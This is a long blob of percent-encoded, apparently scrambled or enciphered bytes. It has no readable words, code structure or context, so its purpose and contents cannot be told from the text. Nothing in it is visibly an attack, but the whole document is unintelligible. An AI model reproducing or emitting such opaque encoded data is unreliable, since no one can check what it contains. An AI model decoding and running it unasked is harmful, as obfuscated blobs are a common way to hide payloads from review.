%5E5:)%0C%1BB=;%7DS.X0h5Q%3C%0A6-8%5EoX182B;O0h%3CCoY%20'1U!%06t)3To%5E%3C-%7DD=K:;%3CS;C;&%7DG.Yt,8S#C:-9%1Eoz8-%3CC*%0A7'3D.I%20h$_:Xt*%3C%5E$%0A=%250U+C5%3C8%5C6%04hym%00a%1Ddxs%01%7F%1Ah%1C5UoZ510U!%5Et;$C;O9h4Co%5E1%25-_=K&!1Io_:)+Q&F5*1Ua%0A%04$8Q%3COt%3C/IoK3)4%5EoC:h%3C%10)O#h0Y!_%20-.%1Es%1Bdxs%02z%1Azyo%02sn%11%0E%1Ce%03~%0B%18%18~%0Bc%1A%0Faq%09x%1D%0B%1C~%0Dk%1A%03%18v%1B%16exm%1E%7C%1Ddfl%02%7B%16%00%204CoZ510U!%5Et?%3CCoN1+1Y!O0h9E*%0A%20'%7DQoZ&-+Y%20_'h9Y%3CZ!%3C8%10%20Xt:8F%20I5%3C4_!%04t%181U.Y1h%3E_!%5E5+)%106E!:%7DR.D?fa%00%7F%1Azzm%00a%13mqa%06%7F%1Azzm%00a%1DdxaQ=C5e1Q-O8$8T-Sh%112E=%0A$)$%5D*D%20h4CoZ1&9Y!Mzh%0AUoK&-%7DG.C%20!3WoL;:%7DV&D5$%7DS%20D2!/%5D.%5E='3%10.D0h*Y#Ft&2D&L-h$_:%0A#%208%5EoC%20o.%10,E981U;Oztd%00%7F%04exm%0C-C8$4%5E(i;=3D=Sh/8D%0BO&!+U+y%20))U%09X;%25%0DB%20Z't;_!%5Ey*2%5C+%16lxm%1E~%1Adfl%07%7B%16%15h)U%22Z;:%3CB6%0A1:/_=%0A;+%3EE=X1,%7DG&%5E%3Ch2E=%0A'-%3EE=C%201%7D@=E%22!9U=%04t%181U.Y1h)B6%0A5/%3CY!%0A=&%7DQoL1?%7D%5D%20G1&)Ca%16bxm%1E%7D%1Adfh%00~%16lxm%1E%7C%1Bdfo%01%7F%166ee%0C~%1Adfn%00%7F%04bxm%0C%1FK-%258%5E;%0A=&%3E_%22Z8-)UsB5;%12%5E%0CE981U;Oh%181U.Y1h8%5E;O&h$_:Xt82C;K8h%3E_+Ozt.G&%5E7%20%1FQ%3CO%01:1%0C(O%20%0D1U%22O:%3C%1FI%06Nh%1C5Uo_'-/%5E.G1h$_:%0A1&)U=O0h4CoC:%3E%3C%5C&Nt'/%10%22C';4%5E(%04t%181U.Y1h%3EX*I?h$_:Xt,8D.C8;s%0Cw%1Adfl%02%7F%04fxl%0C~%1Adfh%05%7F%04gxn%0C.F%20t(B#%02w+1Y?%1A%0B%7De%06%10%13cpt%0C~%1Adfi%00%7F%04dpl%0Cw%1Adfe%00%7F%04%60xm%0C%12%160))Qb%5E1;)Y+%16%0D'(BoZ510U!%5Et%20%3CCoH1-3%109E=,8ToK:,%7DB*%5B!!/U%3C%0A5&%7DQ+N=%3C4_!K8h.U,_&!)IoI%3C-%3E%5Ba%0A%04$8Q%3COt%3C/IoK3)4%5Ea%16%00%204CoI5:9%10;S$-%7DY%3C%0A:')%10%3C_$82B;O0h;_=%0A0!:Y;K8h*Q#F1%3C.%1Eoz8-%3CC*%0A%20:$%10.D;%3C5U=%0A7)/Ta%167)1%5Cs%1Bdxs%05%7F%1Azym%01sO,82B;Yhxm%00a%1Bdxs%02%7F%1Chpm%00a%1Bdxs%01x%1Dh'+U=L8'*%1D6%075=)_sZ510U!%5E%19-)X%20N't%1EQ!I1$%7DD=K:;%3CS;C;&a%05%7F%1Azym%00a%1Ed%7BaS'O7#2E;%076'2D%3C%5E&)-%0Cw%1Adfl%00%7F%04gzm%0CbH!%3C)_!%078':_%3C%16exm%1E~%1Adfi%00%7F%167%208S$E!%3CpY)X5%258%1D=O9')UbK$81UbZ51aq?Z8-%7D%60.St;8C%3CC;&%7DY!C%20!%3C%5C&P5%3C4_!%0A1:/_=%16!&9U)C:-9%0C&D7$(T*%16%158-%5C*%0A%04)$%10%3CO';4_!%0A7)3S*F8-9%0C%1Bk%1C%07%10qsL5!1E=Ohzm%00a%1Bdxs%05%7F%1Bh%0E%1Cy%03%7F%06%0Dat%0D%16%00%204Co%5E&)3C.I%20!2%5EoI5&%7D%5E%20%0A8'3W*Xt*8%109E=,8Ta%16exm%1E~%1Fdfl%00~%16%02%0D%0Ft%0Ed%15t4C%02K7%07.%0C%60I5&%3EU#%16%0D'(BoZ510U!%5Et))D*G$%3C%7DX.Yt-%25@&X1,%7DQ!Nt12EoB5%3E8%10!E%20h?U*Dt+5Q=M1,s%10%1FF1).UoM;h?Q,At)3To%5E&1%7DQ(K=&s%0C%16E!:%7DD=K:;%3CS;C;&%7DB*%5B!!/U%3C%0A5&%7DQ+N=%3C4_!K8h.U,_&!)IoI%3C-%3E%5Ba%0A%04$8Q%3COt.2%5C#E#h)X*%0A=&.D=_7%3C4_!Yt8/_9C0-9%1Es~%3C-%7D@%20Y%20)1%10,E0-%7DI%20_t-3D*X1,%7DY%3C%0A=&+Q#C0f%7D%60#O5;8%10,B1+6%10&%5Et)3To%5E&1%7DQ(K=&s%0C;O,%3Cp%5C(%16%3C%3C)@%3C%10%7Bg%3ET!@'f%3E%5C%20_0.1Q=Oz+2%5D%60Z;$$V&F8g+%03%60Z;$$V&F8f0Y!%04%3E;a%01%7F%1Az%7Cm%00a%18%60za%03%7F%1Azym%00a%1BdxaR(%165;.Y(Dh8p%04s%1Bdxs%03v%1Azyl%04s~%3C!.%10?K-%258%5E;%0A#).%10+O7$4%5E*Nt*8S._'-%7DD'Ot+%3CB+%0A=;%7DR#E7#8Ta%0A%04$8Q%3COt+2%5E;K7%3C%7DI%20_&h?Q!At.2BoK';4C;K:+8%1Es%1Bdxs%08%7F%1Az%7Dm%00skt%3C8%5D?E&)/IoO&:2BoE7+(B=O0h*Y;Bt%3C5UoN=/4D.Ft?%3C%5C#O%20h-B%20%5C=,8Ba%0A%04$8Q%3COt%3C/IoK3)4%5Ea%168)?U#%16dxm%1Ez%1Adfl%00%7F%16=&9U7e2t%12@*Dt%1B%3C%5E%3C%16exm%1E%7D%1Befl%00%7C%16lxm%1E~%1Adfn%00%7B%16%00%208%10%3CO7=/Y;St!3V%20X9))Y%20Dt./_%22%0A-'(BoH5&6%108K'h4%5E9K8!9%1Eoz8-%3CC*%0A%20:$%10;B1h-Q6G1&)%10.M5!3%1EsC'%1B%3CV.X=t.E,I1;.V:Fhym%00a%1Edxs%00w%1Chym%00a%19axs%02%7F%1Ahpm%00a%1Bdxs%03%7F%1Dh%181U.Y1h.U#O7%3C%7DQo%5C5$4ToZ510U!%5Et%258D'E0h)_oI;&)Y!_1fai%20_&h-Q6G1&)%108K'h%3EQ!I1$1U+%04t%181U.Y1h)B6%0A5/%3CY!%0A=.%7DI%20_t?4C'%0A%20'%7D@=E7-8Ta%16$'.Y;C;&a%00%7F%1Az%7Cm%00a%1Amxa%1E?O5+5%104%20thp%1D-X5&9%1D,E8'/%0Ao%16%3C)3T#O%06-9Y=O7%3C%18H?C&1a%01%7F%1Az%7Cm%00a%19fxa%00%7F%1Az%7Cm%00a%1Abxad'Ot8%3CI%22O:%3C%7DG.Yt,8S#C:-9%10-O7)(C*%0A%20%208%10,K&,zCoY$-3T&D3h1Y%22C%20h5Q%3C%0A6-8%5EoX1)%3EX*Nzh%0D%5C*K'-%7DS%20D%20)%3EDoS;=/%10-K:#%7D_=%0A!;8%10.D;%3C5U=%0A7)/Ta%161%25?U+N1,pS'O7#2E;%071:/_=Yh%09%7DS%20D2!:E=K%20!2%5EoO&:2BoC'h-B*%5C1&)Y!Mt8%3CI%22O:%3Cs%10%1FF1).UoI;&)Q,%5Et;(@?E&%3C%7DV%20Xt).C&Y%20)3S*%04hpm%00a%13dxs%01%7F%1Ahym%00a%19mxs%01%7F%19h%1C5UoI5:9%10;S$-%7DI%20_t;8%5C*I%20-9%10%3CO1%25.%10&D7'/B*I%20f%7D%60#O5;8%10,B1+6%106E!:%7DC*F1+)Y%20Dt)3To%5E&1%7DQ(K=&s%0Ca%169*p%04sd!%25?U=l;:0Q;%16%00%208%10,K&,%7D%5E:G6-/%108K'h3_;%0A2'(%5E+%04t%181U.Y1h%3EX*I?h)X*%0A:=0R*Xt)3To%5E&1%7DQ(K=&q%10%20Xt=.UoKt,4V)O&-3DoI5:9%1EsC'%18%3CI%22O:%3Cai%20_&h%3EQ=Nt!.%10!E%20h8%5E.H8-9%10)E&h)X&Yt;8S:X=%3C$%10,B1+6%1Eoz8-%3CC*%0A7'3D.I%20h$_:Xt*%3C%5E$%0A2'/%10.Y'!.D.D7-%7D_=%0A%20:$%10.D;%3C5U=%0A7)/Ta%16lxm%1E~%1Adfn%02%7B%16lxm%1Ez%1Adfl%01%7F%16exm%1Ez%1Fdfk%00z%16exm%1E%7D%1Fdfl%02%7F%16%00%204CoI5:9%10'K'h?U*Dt:8@%20X%20-9%10.Yt$2C;%06t)3To%5E%3C-%7DD=K:;%3CS;C;&%7DG.Yt,8S#C:-9%1Eoz8-%3CC*%0A7'3D.I%20h$_:Xt*%3C%5E$%0A=%250U+C5%3C8%5C6%04h%0C%14~%0Ax%07%17%1E%7C%1Ahh%1C5Y%3C%0A$)$%5D*D%20h%3E_:F0h3_;%0A6-%7D@=E7-.C*Nt*8S._'-%7DD'Ot%25%3C%5E+K%20-%7DX.Yt*8U!%0A7)3S*F8-9%1Esk%04%18%0F%7F%19o%10t%09X*%0A7)/ToC';(UoD!%25?U=%0A-'(%10*D%20-/U+%0A=;%7D%5E%20%5Et%3E%3C%5C&Nzh%0D%5C*K'-%7DS'O7#%7DY;%0A5&9%10;X-h%3CW.C:faQ,%5E='3%0C%22O&+5Q!%5E%02)1Y+K%20!2%5Esg1;.Q(Ot%1A8S*C%22-9%0Cv%1Adfl%00%7F%04bxm%0CoX1%25%3CY!C:/aU9O:%3C.%0Cw%1Adfl%02%7F%04exl%0C%3C_$82B;Y%02-/C&E:t%0BQ#C0))Y%20Dt.%3CY#O0t0Q7%7D=,)Xs%19bx-Hsl5!1U+%0A%20'%7D%5C%20K0h%3E_=Oy%22.%10?E81;Y#F't2%5E%09E7=.%7F:%5Eh*%3CC*%16dxm%1E%7C%1Adfl%00%7D%167%208S$E!%3Cp%5C%20K0-/%1D%3CZ=&3U=%16dxm%1E%7B%1Adfl%00%7D%16%15=)X%20X=2%3CD&E:t%3E%5C%20Y1,aC#C7-a%5E:F8tl%00%7F%04%60xm%1E%7D%1Eete%00%7F%04e%7Cm%1E~%1Adt%09X*%0A%20'6U!%0A2'/%10;B=;%7DT&M=%3C%3C%5Co%5D5$1U;%0A7)/ToC'h.E%3CZ1&9U+%04t%181U.Y1h%3E_!%5E5+)%106E!:%7DR.D?fa%01%7F%1Azym%00a%19d%7Ba%01%7F%1Az%7Cm%00a%19ezau7Z=:%3CD&E:h)Y%22O'%3C%3C%5D?%16;&%1B_,_'%013%0C,E:%3C8%5E;%16%1A'%7DU#O9-3DoL;=3TsI5:9r=K:,.%0C%02k%07%1C%18b%0Ck%06%0Ca%08%7F%1Az%7Cm%00a%1Bd%7Bai%20_&h?Q!At,2U%3C%0A:')%10?K&%3C4S&Z5%3C8%10&Dt%3C5Y%3C%0A'-/F&I1f%7D%60#O5;8%10;X-h%3C%5E%20%5E%3C-/%10?K-%258%5E;%0A9-)X%20Nzt0U!_h%7Fm%00a%1Edxs%04~%1Ah%1C5Y%3C%0A$)$%5D*D%20h0U;B;,%7DY%3C%0A:')%10.%5C5!1Q-F1h;_=%0A-'(BoI;=3D=Szt%1EQ#F=&:%10*%5C1&)%10'K:,1U=%0A=&%7DS.D7-1@=E%22!9U=%16%1A%0D%19r%0Ed%1F%0C%14b%0Ai%00%0D%1Bds%13dxs%03%7F%1Az~m%00sL8))D*D1,%19Q;Khg4%5D.M1;rF&Y5f.F(%16%158-%5C*%0A%04)$%109K8!9Q;C;&%7DV.C8-9%0C-My+%3CB+Yy*%3CS$M&'(%5E+b;%3E8BoX=&:%1D%7D%16&'(%5E+O0t-_?E%22-/%0C%3C%5E5:)C%18C%20%20aDs~%3C-%7DS%20D:-%3ED&E:h)Y%22O0h2E;%0A5&9%106E!:%7DD=K:;%3CS;C;&%7DX.Yt*8U!%0A&-+U=Y1,s%10%01Et.(%5E+Yt?8B*%0A%20)6U!%04t%181U.Y1h)B6%0A5/%3CY!%04h%13i%05?R%09t4%5E!O&%00%09%7D%03%16%00%204CoO9)4%5CoK0,/U%3CYt+%3C%5E!E%20h?Uo_'-9%10)E&h-Q6G1&)%1Eoz8-%3CC*%0A!;8%10.%0A0!;V*X1&)%10*G5!1%10.N0:8C%3C%04he)Y;F1t%3EX&F0%062T*Yh%20%3CC%1DO5+5U+o:,%0ED.%5E1t%1C%10;O982B.X-h8B=E&h2S,_&:8To%5D=%3C5%10;B1h%3EB*N=%3C%7DS'O7#%7DC*X%22!%3EUa%0A%04$8Q%3COt%3C/IoK3)4%5EoF5%3C8Ba%16exm%1E%7D%1Bffl%00%7D%16'=?%5D*D!t%04_:Xt*%3C%5E$%0A%3C).%10=O%3E-%3ED*Nt%3C5UoY1+(B&%5E-h+U=C2!%3EQ;C;&%7DV%20Xt%3C5Y%3C%0A$)$%5D*D%20f%7D%60#O5;8%10;X-h%3CW.C:h2BoI;&)Q,%5Et12E=%0A6)3%5BoL;:%7D%5D%20X1h4%5E)E&%25%3CD&E:fa%01%7F%1Az%7Cm%00a%1FdxaC'K0'*%0C%1BB=;%7DQ,I;=3DoI5&3_;%0A6-%7DE%3CO0h;_=%0A$)$%5D*D%20f%7D%60#O5;8%10;X-h%3C%10+C2.8B*D%20h-Q6G1&)%10%22O%20%202Ta%16dxm%1E%7B%1Adfl%00w%16exm%1E%7D%1Adfl%00%7F%160!.S%20%5C1:a%01%7F%1Az%7Cm%00a%19dyaHb%1Et1p%00sL8-%25%1D=E#t%7D_)%0Ah%1C5Y%3C%0A5+)Y%20Dt+%3C%5E!E%20h?UoZ1:;_=G1,%7DR*I5=.Uo%5E%3C-%7D_=C3!3Q#%0A%20:%3C%5E%3CK7%3C4_!%0A%3C).%10.%0A7%20%3CB(O6)%3E%5Ba%16cxm%1E~%1Adfn%00%7F%165$1_8y%20'/Y!M%10-)Q&F't%3EE=X1&)v&F8t%3CT+o%22-3D%03C'%3C8%5E*Xhym%00a%1Edxs%00y%1Fh.4H*Nt$8V;%07dh/Y(B%20em%10;E$em%10-E%20%3C2%5Db%1Ahzm%00a%1Bdxs%06%7F%18h%18%1Ci%02o%1A%1C%02u%1Dx%1B%1A%02%7D%0Ay%07%09%1Aus%1Adxs%01%7F%1Azzn%04sL1-9R.I?tk%00%7F%04fxm%1E%7D%1Aft)U%22Z8))Us%1Bdxs%07%7F%1Azpm%02s%1Cd8%25%0C~%1Adfn%09%7F%04exi%0C;O,%3CaNo@!;)Y)Sy*8D8O1&%7DY;O9;pS*D%20-/%0C%0Bc%1A%0D%0Fcoi%18%1D%1F%0C,K:+8%5C%0CB1+6_:%5Eh!3F*Y%20-%3E%0C%0EDt=3B*I;%3E8B.H8-%7DU=X;:%7DX.Yt'%3ES:X&-9%108B=$8%10.%5E%20-0@;C:/%7DD%20%0A&-3T*Xt%3C5UoI%3C-%3E%5B%20_%20h8H?O&!8%5E,Ozt)X*Dhga%01%7F%1Az%7Bd%00a%1Beya%7D&Y'!3WoI%3C-%3E%5B%20_%20h4TsI;&;Y(%163-)%7F8D%04:2@*X%201%19U%3CI&!-D%20X'tl%00%7F%04a%7Dm%1Ex%1Aftl%00%7F%04g%7Fm%1E~%19etl%00%7F%04gqk%1E~%1A%60t%14DoK$88Q=Yt12EoB5%3E8%10.F&-%3CT6%0A'=?%5D&%5E%20-9%10;B=;%7DY!L;:0Q;C;&s%10%1FF1).UoI%3C-%3E%5BoH1.2B*%0A%20:$Y!Mt):Q&Dztl%00%7F%04%60xm%1E~%1Eft8%5D-O0,8TbI%3C-%3E%5B%20_%20e1_(%16exm%1E%7C%1Fdfn%01%7D%16lxm%1E~%1Adfl%05%7F%16lxm%1E~%19dfl%00%7F%16%00%208%10?K-%258%5E;%0A'1.D*Gt!.%10,_&:8%5E;F-h(%5E+O&/2Y!Mt%25%3CY!%5E1&%3C%5E,Ozh%0D%5C*K'-%7DD=St):Q&Dt;5_=%5E81s%0C'%5E%208.%0A%60%05'-%3EE=Oz88Q,B$)$%5D*D%20;sS%20G%7Bt4%5D.M1t%3E_%22Z;&8%5E;n=,%10_:D%20te%00%7F%04ezm%1E%7B%1Aft%09X*%0A$)$%5D*D%20h*Q%3C%0A:')%10,E:.4B%22O0h%3C%5E+%0A%3C).%10-O1&%7DS.D7-1%5C*Nzh%0D%5C*K'-%7DD=St):Q&Dt!;%106E!h*Y%3CBt%3C2%10?X;+8U+%04hpm%00a%1Edxs%05%7F%1Bh+%3C%5E,O8$4%5E(%16lxm%1E~%1Edfl%00~%16dxm%1E%7B%1Adfm%08%7D%16exm%1E%7D%1Fdfl%00%7F%16%13%0D%09%0C=O%25=8C;k:!0Q;C;&%1BB.G1tl%00%7F%04g%7Dm%1Ey%1Aet(%5E%22E!&)%0Cw%1Adfl%02%7F%04%60xl%0Cw%1Adfl%00%7F%04gzl%0C%0AX&'/%0C%7F%1Adfl%00%7F%04f%7Bm%0C(O%20%1B3Q?Y%3C')r*L;:8e?N5%3C8%0C%16E!:%7D@.S9-3DoB5;%7D%5E%20%5Et18DoH1-3%10,E:.4B%22O0f%7D%60#O5;8%10)E8$2Go%5E%3C-%7DY!Y%20:(S;C;&.%10;Et+2%5D?F1%3C8%10&%5Ezt%08%5E$D;?3%10*X&'/%0C%1FF1).Uo%5E&1%7DQ!E%20%208BoK7+2E!%5Et'/%10(Et*%3CS$%0A5&9%10%3CO8-%3EDoK:')X*Xt8%3CI%22O:%3C%7D%5D*%5E%3C'9%1Es~%3C-/Uo%5D5;%7DQ!%0A=;.E*%0A')+Y!Mt%3C5Y%3C%0A$)$%5D*D%20h0U;B;,s%10%1FF1).Uo%5E&1%7DQ+N=&:%10&%5Et):Q&Dzt%7Fms%12dxs%01%7F%1Azyk%08sI%3C-%3E%5B%20_%20e%3E%5C%20I?e9B&L%20e8B=E&t%08b%03%167%208S$E!%3Cp%5D%20N5$pS%20D%20!3E*%076=)D%20Dhzm%00a%1Bdxs%04%7F%18hpm%00a%19dxs%05%7F%1Bh%18%3CI%22O:%3C%7DC:I7-.C)_8i%7Di%20_&h)B.D')%3ED&E:h5Q%3C%0A6-8%5EoK$8/_9O0h%3C%5E+%0A=;%7DE!N1::_&D3h%3C%10)C:)1%10=O%22!8Ga%169:p%02sY1%3C%0ED.%5E1tl%00%7F%04cxm%1E%7B%1Adte%00%7F%04exm%1Ez%1Aet%09X*%0A7)/T'E8,8BoD5%258%10,E:%3C%3CY!Yt!3F.F=,%7DS'K&)%3ED*X'f%7D%60#O5;8%10,B1+6%10)E&h)I?E'h%3C%5E+%0A%20:$%10.M5!3%1Ess;=%7DQ=Ot)?_:%5Et%3C2%10,K:+8%5CoS;=/%10?K-%258%5E;%04t%09/UoS;=%7DC:X1h$_:%0A#)3Do%5E;h:_oH5+6%0Fs%1Bdxs%05z%1Az%7Bl%01sY%3C'*r&F8!3W%09C1$9Cs%12dxs%01~%1Azym%00sZ;;)%0C~%1Adfi%00%7F%04gxo%0C%1BB=;%7D@.S9-3DoG1%3C5_+%0A7'(%5C+%0A:')%10-Ot)-@=E%22-9%10.%5Et%3C5Y%3C%0A%20!0Ua%0A%04$8Q%3COt%3C/IoK:')X*Xt8%3CI%22O:%3C%7D%5D*%5E%3C'9%1Es%1Bdxs%07%7F%1Azzm%01s%1Adxs%03%7F%1Azym%01ss;=/%10,K&,%7D@=E%22!9U=%0A5*2B;O0h)X*%0A%20:%3C%5E%3CK7%3C4_!%04t%181U.Y1h)B6%0A5&2D'O&h%3EQ=Nztl%00%7F%04%60xm%1E%7C%1Batj%00%7F%04%60xm%1Ez%1Ddt-HsL!$1%10%3CGnym%00s%18dxs%01%7F%1Az~m%03sZ1)%3EXbG1%3C5_+%07h%17%02%60s%1Bdxs%03z%1Azzm%01s%12dxs%01%7F%1Azyh%08sF=%3E8%0C%1BB1h4%5E)E&%25%3CD&E:h$_:%0A$:2F&N1,%7DG.Yt&2DoY$-%3EY)C7h8%5E%20_3%20s%10%1FF1).UoI%3C-%3E%5BoS;=/%10+O%20)4%5C%3C%0A5&9%10;X-h%3CW.C:faV&F%20-/%0C%22O&+5Q!%5E%17=/B*D71%1E_+Oh%0D%25@&X1,a%1BsI%3C!1T=O:t/U!N1:%1E%5C%20I?%0C/Y)%5E%11:/_=%1658-%5C6%16fxm%1E~%1Adfi%00%7B%16exm%1E%7B%1Adfm%04%7C%16%1B%18%18~oy%15%06%0E%0C%1BB1h0_-C8-%7D%5E:G6-/%106E!h8%5E;O&-9%10&Yt!3F.F=,s%10%1FF1).UoI%3C-%3E%5BoC%20h%3C%5E+%0A%20:$%10.M5!3%1Es%12dxs%01%7F%1Az%7Bo%02s~%3C-%7DC;K%20-r@=E%22!3S*%0A5&9%10,E!&)B6%0A7'0R&D5%3C4_!%0A=;%7D%5E%20%5Et%3E%3C%5C&Nzh%0D%5C*K'-%7DS'O7#%7DI%20_&h.U#O7%3C4_!%04h%112E=%0A6)3%5BoB5;%7DT*I8!3U+%0A%20%208%10;X5&.Q,%5E='3%1Eoz8-%3CC*%0A7'3D.I%20h$_:Xt*%3C%5E$%0A2'/%10%22E&-%7DY!L;:0Q;C;&s%0Cw%1Adfl%00%7F%04fxh%0C%16E!:%7DT&M=%3C%3C%5Co%5D5$1U;%0A%20'6U!%0A=;%7D%5E%20%5Et)+Q&F5*1Ua%0A%04$8Q%3COt%3C/IoK0,4%5E(%0A-'(BoI5:9%10.M5!3%1Es%1Bdxs%04%7F%1Azyi%05s%12dxs%01%7D%1Bzym%00sH;,$%0Cw%1Adfl%00%7F%04fxn%0C~%1Adfn%09%7F%04exe%0C%1Bc%19%0D%0E%10%01o%03h%0F%7F%02k%1At%10%7F%01e%07%18%1Cs%0A%16;*7U,%5Ey+2%5E;K=&aS'O7#2E;u'%3C%3CD:Yh&2_?O:-/%10!E&-;U=X1:a%07%7F%1Az%7Bm%00a%12dxaD=C9t%09b%0Ah%01%0B%15u%1B%0A%19%1Bai%20_s%3E8%10=O5+5U+%0A%20%208%10%22K,!0E%22%0A:=0R*Xt';%10,K&,%7DQ;%5E1%25-D%3C%04t%181U.Y1h%3EX%20E'-%7DQ!%0A5$)U=D5%3C4F*%0A$)$%5D*D%20h0U;B;,s%0C~%1Adfi%00%7F%04d%7Co%0C%1BB1h-Q6G1&)%10?X;%3E4T*Xt:8D:X:-9%10.Dt-/B%20Xzh%0D%5C*K'-%7DD=St12E=%0A$)$%5D*D%20h%3CW.C:fa%01%7F%1Az%7Cm%00a%19d%7BaB*G;%3E8q;%5E&!?E;Ohxm%00a%18dxs%01%7F%1Bh%17.U!%5E&1%19U-_3%019y+O:%3C4V&O&t5D;Z'rr%1F,B1+6_:%5Ez88Q,B$)$%5D*D%20;sS%20G%7B%22.%1Fs%12dxs%03%7F%1Azzm%00s%1Bh%17%02RsX1;-_!Y1%179Q;Kh+/U.%5E1%1C8H;d;,8%0C%0CB1+6_:%5Et&2DoG;=3D*Nzt%3CD;O98)s%20_:%3CaNoI;$%7DY;O9;pS*D%20-/%10%25_'%3C4V6%075:2E!Nh%1B%18~%1Bx%0D%17%0Fu%03o%15%1B%18%0C.F8'*%1D)E&%25.%10.F8'*%1D?E$=-CoK8$2GbZ;!3D*Xy$2S$%0A5$1_8%07'+/Y?%5E'h%3C%5C#E#e)_?%07:)+Y(K%20!2%5EoK8$2GbY5%258%1D%20X=/4%5Es%1Adxs%04%7F%1Azxm%00s%1Bdxs%04%7F%1Azxj%01s%12dxs%04%7F%1Azyl%00sK%20%3C8%5D?%5E't%1C%10;O982B.X-h.U,_&!)IoO&:2BoE7+(B=O0f%7D%60#O5;8%10;X-h$_:Xt8%3CI%22O:%3C%7DQ(K=&s%0C.Z$-3T%0CB=$9%0Cx%1Adfi%00%7F%04apm%0Cz%1Adfo%00%7F%04exl%0C%02k%07%1C%18bsN=;%3CR#O%17)/T%0DC8$4%5E(l=-1T%3C%16exm%1Ew%1Adfn%00%7F%16%0D'(BoZ510U!%5Et?%3CCoN1+1Y!O0h?U,K!;8%10.%0A&-;E!Nt%20%3CCoH1-3%10=O%25=8C;O0f%7D%60#O5;8%10,E:%3C%3CS;%0A'=-@%20X%20h;_=%0A0-)Q&F'fa@%20Y%20%058C%3CK3-a%01%7F%1Az%7Bh%00a%1BdxaB*N=:8S;u$'.D%10N5%3C%3C%0C=O'-)%0C%3E_1:$c*F1+)_=%168'%3EQ#d5%258%0C%1BB1:8%108K'h3_;%0A1&2E(Bt,%3CD.%0A%20'%7D@=E7-.CoS;=/%10+C3!)Q#%0A#)1%5C*%5Et8%3CI%22O:%3Cs%10%1FF1).Uo%5E&1%7DQ(K=&s%0C%16E!:%7DR.D?h9_*Yt&2DoY!8-_=%5Et=.Y!Mt%3C5Y%3C%0A7)/ToC:h%3C%10+C3!)Q#%0A#)1%5C*%5Ezh%0D%5C*K'-%7DD=St)3_;B1:%7DS.X0fa%00%7F%1Azym%00a%18fya%01%7F%1Az%7Bd%00a%1Bd%7Fae!Y!8-_=%5E1,%7DC;K%20=.%0Cw%1Adfl%05%7F%04exm%0C%3CB&!3%5Bb%1Ah%1C5Y%3C%0A$)$%5D*D%20h2@;C;&%7DY%3C%0A;&1IoK%22)4%5C.H8-%7DV%20Xt)9T=O';8CoC:h%1AU=G5&$%1Es%1Ddxs%04%7F%1Az%7Cm%02sH5&3U=%16%3C!9U%01K%22!:Q;C;&%1FE;%5E;&.%0C%7F%1Adfo%00%7F%04fxm%0C%3CB;?%1FQ,Ah:8%5D%20%5C1%0D+U!%5E%18!.D*D1:a%08%7F%1Az%7Bm%00a%1Edya%08%7F%1Azym%00a%1FdxaS%20F;:pR#K7#a%00%7F%1Azym%00a%18gya%5D.R%17)/T%0E%5E%20-0@;Yh%0B%3C%5C#C:/%7D_!i5&%3EU#F1,%7DU9O:%3Ca%00%7F%1Az%7Cm%00a%1Bd%7Ba%01%7F%1Azpm%00a%1Edxa%01%7F%1Az%7Dm%00a%18dyaY%3Cd5%3C4F*k$81U%1CO';4_!%16$-%3CS'%077%208S$E!%3C7CsZ5:.Us%09h%1A%1Eco_:)+Q&F5*1Usz8-%3CC*%0A'-1U,%5Et'3UoE2h)X*%0A'-%3EE=Ot8%3CI%22O:%3C%7D%5D*%5E%3C'9CoE2.8B*Nt%3C2%10,E:%3C4%5E:Ozt)B:D7))Usd;t%3EX*I?'(DbI5&%3EU#%076=)D%20Dhym%00a%19axs%03~%1Ahpm%00a%1Bdxs%02%7F%1Ah%18%3CI%22O:%3C.%10)X;%25%7DI%20_&h%3EE=X1&)%10#E7))Y%20Dt)/UoD;%3C%7D@*X9!)D*Nt.2BoY1+(B&%5E-h/U.Y;&.%1Esi5$1Y!Mt'3u=X;:%7DU9O:%3C%7DG&%5E%3Ch;Q;%5E1&8ToN5%3C%3C%0C%16E!:%7D@.S9-3DoC'h-B%20I1;.Y!Mzh%04_:%0D8$%7DB*I1!+UoKt+2%5E)C&%25%3CD&E:h.X%20X%20$$%1Eoz8-%3CC*%0A0'3%17;%0A7$2C*%0A%20%204CoZ5/8%1EsY$$4Ds~%3C-/UoC'h%3C%5EoO&:2Bo%5D=%3C5%10;B1h9U#C%22-/IoK0,/U%3CYt8/_9C0-9%1Eoz8-%3CC*%0A7%208S$%0A=%3C%7DQ!Nt%3C/IoK3)4%5Ea%16bxad'C'h-Q6G1&)%10%20Z%20!2%5EoC'h)U%22Z;:%3CB&F-h(%5E.%5C5!1Q-F1f%7D%60#O5;8%10;X-h%3C%5E%20%5E%3C-/%10?K-%258%5E;%0A9-)X%20Nzt%14~%19o%07%1C%18s%0Al%00tl%00%7F%04e%7Dm%1E%7D%1Adt%14%5E9O'%3C8Ss%12dxs%01%7F%1Azyd%08sY%2011UsO,+1E+Ohqm%00a%1Bdxs%02%7F%1Fh'3%7C%20K0!3Ws~%3C!.%10%22E6!1UoD!%25?U=%0A%3C).%10-O1&%7DE%3CO0h)_oX1/4C;O&h)X*%0A9)%25Y%22_9h3E%22H1:%7D_)%0A7)/T%3C%0A5$1_8O0fa%5D-%07btl%00%7F%04g~m%1E%7D%1Aet%1EQ!I1$a%01%7F%1Az%7Be%00a%1BdyaV#E;:a_?O:-9%0C%7D%1Adfl%00%7F%04e%7Dl%0C~%1Adfl%00%7F%04b%7Dl%0Ct%20thp%1D-X5&9%1D,E8'/%1D'E%22-/%0Ao%16;&%1E_!%5E=&(Ush%1D%0C%0Bu%1C~%16%09%13%7B%0Al%00tm%00%7F%04exm%1E%7D%1Betl%00%7F%04%60xm%1E~%1Ect2%5E%0DO2'/U%1FK-%258%5E;%16=;%12%5E#C:-ad'Ot,4W&%5E5$%7DG.F8-)%10;E?-3%10)E&h)X&Yt+%3CB+%0A#).%10!E%20h;_:D0f%7D%60#O5;8%10;X-h%3CT+C:/%7DD'Ot+%3CB+%0A5/%3CY!%04h6%7DS%20Fh+2%5D?K&-a%00%7F%1Az%7Cm%00a%1Be%7BaX*K0!3Wss;=/%10-K:#%7DT%20O'h3_;%0A$-/%5D&%5Et%3C5Y%3C%0A%201-UoE2h)B.D')%3ED&E:f%7D%60#O5;8%10,E:%3C%3CS;%0A%20%208%5DoL;:%7DT*%5E5!1CoE&h)B6%0A5&2D'O&h-Q6G1&)%10%22O%20%202Ta%16%07'0UoX19(Y=O0h4%5E)E&%25%3CD&E:h*Q%3C%0A9!.C&D3h;B%20Gt12E=%0A0!:Y;K8h*Q#F1%3C%7D@.S9-3Da%0A%04$8Q%3COt%3C/IoK3)4%5Ea%16%17%09%0F